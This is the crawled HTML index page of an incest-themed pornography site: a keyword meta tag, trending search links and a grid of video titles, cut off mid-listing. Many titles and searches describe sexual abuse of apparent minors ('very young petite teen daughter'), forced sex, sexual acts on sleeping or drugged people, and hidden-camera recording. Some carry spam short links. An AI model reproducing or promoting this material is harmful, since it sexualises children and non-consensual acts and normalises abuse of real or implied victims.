

--- FILE ---
content_type: text/html
request_url: https://incestpornhere.com/en/?error0_gallery
body_size: 15300
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Incest Porn Here - Discover XXX incest content only at Incest Porn Here! Explore taboo-breaking adult films now!</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://incestpornhere.com/en/"  />
    <meta name="Description" content="Incredible selection of XXX Incest Porn content. 100% free and exclusive!" />
    <meta name="Keywords" content="Father & Daughter Sex Vedio, Desi Mom With Son, Sister Brother Sex Pics, Vintage Mom Daughter Porn, Free Porn Videos Mother Daughter, Big Brothers Big Sisters Of Greater Cleveland, Family Guy Sex Comic, Hidden Incest Sex, Brother Fucks Sister And Friend"/>
    <meta name="Robots" content="index,follow" />  
	<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">  
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/3u0PYVYzkP6hNkOWOO1X7k04.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//incestpornhere.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx">indian mom and son xxx</a>  <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck">Mom sleeping son fuck</a>  <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video">indian brother sister sleeping sex video</a>  <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother">son forced mother</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son">real mother and son</a>  <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie">mom boy romance full movie</a>  <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage">vintage</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade">taboo very young petite teen daughter real incest family sex  webcam homemade</a>  <a href="/en/search/aW5jZXN0/" target="_self" title="incest">incest</a>  <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon">Cartoon</a>  <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam">real  mom son hidden cam</a>  <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son">indian mom and son</a>  <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter">Father force fucks his unwilling virgin real teen virgin daughter</a>  <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext">Real insext</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother">Son cum inside mother</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/search/family/"><i class="iconic-menu_1"></i>Family Sex Cams</a>
                                <a href="https://pornsites.love/category/family-porn/"><i class="iconic-like"></i>Family Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Incest Porn Here</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/549026828061482545/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg"/>
                                    <span class="thumb-info">27:33</span>
                                </div>
                                <span class="thumb-desc">insext first grandpa then my father 00965 - proven taboo family sex - family porn japan</span>
                                <span class="thumb-extra">7194 1.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10759855170994138194/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9552af4515c16c52" src="/thumbs/194/10759855170994138194_0.jpg"/>
                                    <span class="thumb-info">4:58</span>
                                </div>
                                <span class="thumb-desc">mother caught father with daughter : https://goo.gl/pZdK41</span>
                                <span class="thumb-extra">56621 18.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637268360316/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg"/>
                                    <span class="thumb-info">11:44</span>
                                </div>
                                <span class="thumb-desc">Daughter Forced By Perv Dad</span>
                                <span class="thumb-extra">127384 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637075522788/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102121e4e4" src="/thumbs/788/3824942637075522788_0.jpg"/>
                                    <span class="thumb-info">13:00</span>
                                </div>
                                <span class="thumb-desc">Is Sex With My Mom Wrong?</span>
                                <span class="thumb-extra">176905 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639884532626/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c88ffb92" src="/thumbs/626/3824942639884532626_0.jpg"/>
                                    <span class="thumb-info">11:03</span>
                                </div>
                                <span class="thumb-desc">Mother Slowly Deep Fucked By Teen Son (Real)</span>
                                <span class="thumb-extra">38816 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                    <span class="thumb-info">6:43</span>
                                </div>
                                <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                                <span class="thumb-extra">37621 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1418581871181215045/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13afd0b22490b545" src="/thumbs/45/1418581871181215045_0.jpg"/>
                                    <span class="thumb-info">4:39</span>
                                </div>
                                <span class="thumb-desc">Boy fucks his mom (real private homemade video)</span>
                                <span class="thumb-extra">16480 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5018081093504982620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="45a3ce2ae877de5c" src="/thumbs/620/5018081093504982620_0.jpg"/>
                                    <span class="thumb-info">10:43</span>
                                </div>
                                <span class="thumb-desc">insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex</span>
                                <span class="thumb-extra">42735 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11278222272461280945/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9c844b66f7f416b1" src="/thumbs/945/11278222272461280945_0.jpg"/>
                                    <span class="thumb-info">9:07</span>
                                </div>
                                <span class="thumb-desc">I d. my aunt and fucked her huge ass while she was s.. Join our fan club at www.onlyfans.com/ouset</span>
                                <span class="thumb-extra">3120 4.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640592860172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f2c8340c" src="/thumbs/172/3824942640592860172_0.jpg"/>
                                    <span class="thumb-info">6:10</span>
                                </div>
                                <span class="thumb-desc">Divorced mom takes a young cock</span>
                                <span class="thumb-extra">143088 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734908214953/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e6b92ea9" src="/thumbs/953/2705852734908214953_0.jpg"/>
                                    <span class="thumb-info">4:54</span>
                                </div>
                                <span class="thumb-desc">I know what your mom did</span>
                                <span class="thumb-extra">7059 20.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733783878935/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a3b52d17" src="/thumbs/935/2705852733783878935_0.v1519223821"/>
                                    <span class="thumb-info">4:25</span>
                                </div>
                                <span class="thumb-desc">I Take My Indian Step Daughter&#039;s Virginity</span>
                                <span class="thumb-extra">24644 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638176299632/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1062be6a70" src="/thumbs/632/3824942638176299632_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">Teen daughter discovers stepdad&#039;s bdsm toys collection</span>
                                <span class="thumb-extra">58 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5435540665169969178/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b6eeb6fada5801a" src="/thumbs/178/5435540665169969178_0.jpg"/>
                                    <span class="thumb-info">12:55</span>
                                </div>
                                <span class="thumb-desc">mom and sick son</span>
                                <span class="thumb-extra">21859 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731650335314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92489e252" src="/thumbs/314/2705852731650335314_0.v1543498201"/>
                                    <span class="thumb-info">7:48</span>
                                </div>
                                <span class="thumb-desc">My Arab Daughter Has The Tightest Pussy I&#039;ve Ever Fucked</span>
                                <span class="thumb-extra">6080 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637051920438/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101fb9c036" src="/thumbs/438/3824942637051920438_0.jpg"/>
                                    <span class="thumb-info">13:00</span>
                                </div>
                                <span class="thumb-desc">Mom Makes A Deal With Son</span>
                                <span class="thumb-extra">2530 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546058693515/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2515c1f8b8b" src="/thumbs/515/1426482546058693515_0.jpg"/>
                                    <span class="thumb-info">10:09</span>
                                </div>
                                <span class="thumb-desc">Exotic busty mature fucks till creampie</span>
                                <span class="thumb-extra">77 13.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735218581426/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f938ffb2" src="/thumbs/426/2705852735218581426_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">I fucked my mom in ass</span>
                                <span class="thumb-extra">20160 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/553881986296035350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg"/>
                                    <span class="thumb-info">2:49</span>
                                </div>
                                <span class="thumb-desc">husband films me and my real s. goo gl pzdk41</span>
                                <span class="thumb-extra">16287 15.07.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640492654333/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eccf2efd" src="/thumbs/333/3824942640492654333_0.jpg"/>
                                    <span class="thumb-info">24:47</span>
                                </div>
                                <span class="thumb-desc">Brother Fuck His Teen Sister</span>
                                <span class="thumb-extra">2303 21.04.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5881623281459501898/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="519fb9365a0f9b4a" src="/thumbs/898/5881623281459501898_0.jpg"/>
                                    <span class="thumb-info">33:03</span>
                                </div>
                                <span class="thumb-desc">insext she got the courage and her dad did it 01663 - black family porn videos - japanese family mom porn</span>
                                <span class="thumb-extra">15903 24.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637042310822/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg"/>
                                    <span class="thumb-info">14:45</span>
                                </div>
                                <span class="thumb-desc">Father Fucks Depressed Daughter after Boyfriend leaves</span>
                                <span class="thumb-extra">9920 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16757548301161900762/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e88ec5650534aada" src="/thumbs/762/16757548301161900762_0.jpg"/>
                                    <span class="thumb-info">7:37</span>
                                </div>
                                <span class="thumb-desc">cherry bright delicious lips lets grandpa cum in her ass</span>
                                <span class="thumb-extra">94 13.11.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639543953029/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg"/>
                                    <span class="thumb-info">2:30</span>
                                </div>
                                <span class="thumb-desc">Daughter sleeping facial by real father</span>
                                <span class="thumb-extra">19237 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6667231572770731190/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c86c3ca7a44b4b6" src="/thumbs/190/6667231572770731190_0.jpg"/>
                                    <span class="thumb-info">13:06</span>
                                </div>
                                <span class="thumb-desc">Mom is Horny and wants her step-s.</span>
                                <span class="thumb-extra">10740 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9677035524615994899/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="864bbc89db927e13" src="/thumbs/899/9677035524615994899_0.jpg"/>
                                    <span class="thumb-info">4:07</span>
                                </div>
                                <span class="thumb-desc">Father cums in daughter : goo.gl/pZdK41</span>
                                <span class="thumb-extra">7341 8.06.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639928746116/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb32a084" src="/thumbs/116/3824942639928746116_0.jpg"/>
                                    <span class="thumb-info">21:15</span>
                                </div>
                                <span class="thumb-desc">Play with me daddy</span>
                                <span class="thumb-extra">13977 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640472915723/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                    <span class="thumb-info">14:53</span>
                                </div>
                                <span class="thumb-desc">She Is Not Ready to Fuck Two Guys</span>
                                <span class="thumb-extra">92943 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637102685543/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1022c05d67" src="/thumbs/543/3824942637102685543_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">Mom Help Enjoys Dad and Daughter</span>
                                <span class="thumb-extra">22854 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2079904258292092494/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg"/>
                                    <span class="thumb-info">24:37</span>
                                </div>
                                <span class="thumb-desc">insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</span>
                                <span class="thumb-extra">24436 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638454123912/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10734dad88" src="/thumbs/912/3824942638454123912_0.jpg"/>
                                    <span class="thumb-info">12:53</span>
                                </div>
                                <span class="thumb-desc">Mom sucks Son on Cam</span>
                                <span class="thumb-extra">109948 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638084443311/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105d44ccaf" src="/thumbs/311/3824942638084443311_0.jpg"/>
                                    <span class="thumb-info">10:43</span>
                                </div>
                                <span class="thumb-desc">Mom Props Ass Up For Horny Teen Son To Fuck</span>
                                <span class="thumb-extra">15401 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16590941295759012822/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e63edd34b71333d6" src="/thumbs/822/16590941295759012822_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Old doggy Sleepy guy missed how his father penetrates his</span>
                                <span class="thumb-extra">86 5.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13335611846174787867/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b9119c51a9bd491b" src="/thumbs/867/13335611846174787867_0.jpg"/>
                                    <span class="thumb-info">21:26</span>
                                </div>
                                <span class="thumb-desc">Sons fucking their mothers (real homemade, 4 scenes)</span>
                                <span class="thumb-extra">3875 24.02.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639729781951/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bf56acbf" src="/thumbs/951/3824942639729781951_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">real mom</span>
                                <span class="thumb-extra">3615 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3871616439916359481/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg"/>
                                    <span class="thumb-info">40:23</span>
                                </div>
                                <span class="thumb-desc">incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned</span>
                                <span class="thumb-extra">15061 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639096550973/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Real homemade teens brother sister</span>
                                <span class="thumb-extra">122563 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15991455662062603937/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dded1032c2a68ea1" src="/thumbs/937/15991455662062603937_0.jpg"/>
                                    <span class="thumb-info">11:23</span>
                                </div>
                                <span class="thumb-desc">Brother & Sister Share a Hotel Room - Annika Eve - Family Therapy - Preview</span>
                                <span class="thumb-extra">93 25.01.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5993411667222334305/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="532ce02829780b61" src="/thumbs/305/5993411667222334305_0.jpg"/>
                                    <span class="thumb-info">11:15</span>
                                </div>
                                <span class="thumb-desc">Mom Rough Doggy Fuck By Military Son</span>
                                <span class="thumb-extra">6342 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8604928744208255663/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg"/>
                                    <span class="thumb-info">11:07</span>
                                </div>
                                <span class="thumb-desc">insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</span>
                                <span class="thumb-extra">24011 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11667949933518020315/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a1ece2a524625edb" src="/thumbs/315/11667949933518020315_0.jpg"/>
                                    <span class="thumb-info">16:11</span>
                                </div>
                                <span class="thumb-desc">real life mom lets her s. fuck her</span>
                                <span class="thumb-extra">19184 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6683003529354298212/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5cbecc4d47d84364" src="/thumbs/212/6683003529354298212_0.jpg"/>
                                    <span class="thumb-info">21:03</span>
                                </div>
                                <span class="thumb-desc">Real Mom s. Compilation 1</span>
                                <span class="thumb-extra">16682 3.06.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15609501283993287375/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d8a016b7116c7acf" src="/thumbs/375/15609501283993287375_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">black muslim teen stepsister milu blaze family sex with white stepbrother</span>
                                <span class="thumb-extra">97 6.08.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/499071901827511642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">russian xxx with real incest involving hot girls and wives.</span>
                                <span class="thumb-extra">10095 22.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5727411230197404599/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">real incest porn explores the taboo of two daughters fucking their father as their wives watch.</span>
                                <span class="thumb-extra">11527 6.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7105429362447173211/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="629b8e5be54b465b" src="/thumbs/211/7105429362447173211_0.jpg"/>
                                    <span class="thumb-info">7:35</span>
                                </div>
                                <span class="thumb-desc">The stepfather secretly films his daughter when he was cleaning the house and then her to suck his big cock.</span>
                                <span class="thumb-extra">1396 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639095836583/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg"/>
                                    <span class="thumb-info">22:01</span>
                                </div>
                                <span class="thumb-desc">Charming slim daughter gets cruelly abused and forced by her dad</span>
                                <span class="thumb-extra">26880 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640287821497/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e099aeb9" src="/thumbs/497/3824942640287821497_0.jpg"/>
                                    <span class="thumb-info">6:24</span>
                                </div>
                                <span class="thumb-desc">Sexy teen likes to get fucked by grandpa the old man cums on her tits</span>
                                <span class="thumb-extra">122135 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733146152226/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97db23d22" src="/thumbs/226/2705852733146152226_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">Your mom need it so much</span>
                                <span class="thumb-extra">18859 20.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15373792116725953897/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d55aae79f026b569" src="/thumbs/897/15373792116725953897_0.jpg"/>
                                    <span class="thumb-info">17:48</span>
                                </div>
                                <span class="thumb-desc">Stepmom and stepson have to share a bed</span>
                                <span class="thumb-extra">118 15.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1308926722390671834/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="122a3deb451cc1da" src="/thumbs/834/1308926722390671834_0.jpg"/>
                                    <span class="thumb-info">11:00</span>
                                </div>
                                <span class="thumb-desc">incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics</span>
                                <span class="thumb-extra">7024 23.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2521442932818901151/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="22fdf6fcfc16f89f" src="/thumbs/151/2521442932818901151_0.jpg"/>
                                    <span class="thumb-info">4:28</span>
                                </div>
                                <span class="thumb-desc">incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies</span>
                                <span class="thumb-extra">5613 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
